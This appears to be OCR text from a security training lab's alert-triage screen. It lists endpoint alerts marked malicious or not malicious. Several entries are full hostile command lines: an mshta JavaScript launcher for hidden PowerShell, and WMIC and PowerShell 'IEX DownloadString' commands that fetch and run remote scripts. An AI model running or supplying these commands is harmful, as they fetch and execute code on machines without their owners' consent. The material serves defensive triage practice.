 Alerts
Time
2025-10-
22T15:15:00Z
Severuty
Low
User launched Notepad: C:\Windows\System32\notepad.exe
Action
not malicious
Time
2025-10-
22T14:30:45Z
Severuty
Medium-High
MSHTA inline JavaScript spawning PowerShell: mshta "javascript:var s=new ActiveXObject(\'WScript.Shell\');s.Run(\'powershell -
NoP -W Hidden -Command \\"Start-Process calc.exe\\"\',0);close();"
Action
malicious
Time
2025-10-
22T15:00:00Z
Severuty
Low
Disk cleanup initiated by user: cleanmgr.exe /sagerun:1
Action
not malicious
Time
2025-10-
22T14:20:05Z
Severuty
High
WMIC remote process create: wmic /node:WIN-LAB-01 process call create "powershell -NoP -Command IEX(New-Object
Net.WebClient).DownloadString(\'http://cdn.tryhatme.com/assets/bootstrap.ps1\')"
Action
malicious
Time
2025-10-
22T14:12:03Z
PowerShell IEX DownloadString: powershell -NoP -NonI -W Hidden -Exec Bypass -Command "IEX (New-Object
System.Net.WebClient).DownloadString(\'https://updates.tryhackme.com/content/payload.ps1\')"
Action
malicious
Finish Analysis
Reset
Server time: 2026-11-11T13:10:15Z